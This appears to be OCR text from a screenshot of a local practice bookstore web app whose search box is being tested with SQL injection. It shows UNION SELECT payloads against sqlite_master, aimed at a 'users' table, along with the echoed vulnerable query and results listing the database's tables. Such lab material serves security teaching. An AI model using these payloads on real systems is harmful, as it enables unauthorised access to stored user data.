 n Books
127.0.0.1:5000/search
130%
' UNION SELECT NULL, sql, NULL, NULL, NULL
FROM sqlite_master WHERE tbl_name='users'--
Search Books
Search:
ULL, sql, NULL, NULL, NULL FROM sqlite_master WHERE tbl_name='users'--
Search
The query that was used: SELECT * FROM books WHERE book_name
LIKE '%' UNION SELECT NULL, name , NULL , NULL , NULL FROM
sqlite_master WHERE type='table'; --%'
Search Results
books - Reference: None - Price: $None
Description: None
users - Reference: None - Price: $None
Description: None
The Cybersecurity Handbook - Reference: REF001 - Price: $19.99